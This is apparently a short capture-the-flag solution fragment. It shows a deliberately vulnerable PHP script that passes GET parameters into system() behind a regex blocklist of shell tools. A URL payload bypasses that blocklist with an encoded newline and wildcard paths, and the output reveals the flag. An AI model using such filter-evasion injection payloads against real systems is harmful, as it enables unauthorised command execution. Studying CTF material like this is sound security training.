 不安全 | 101.71.29.5:10054/?a=3\&b=%0a/???/gr?p%20-R%20ctf%20%23
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\`|\\|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is"
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is"
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
3" : cannot open `3" ' (No such file or directory) .F1jh_/h3R3_1S_your_F1A9.txt:unctf{86dfe85d7c5842c5c04adae104193ee1}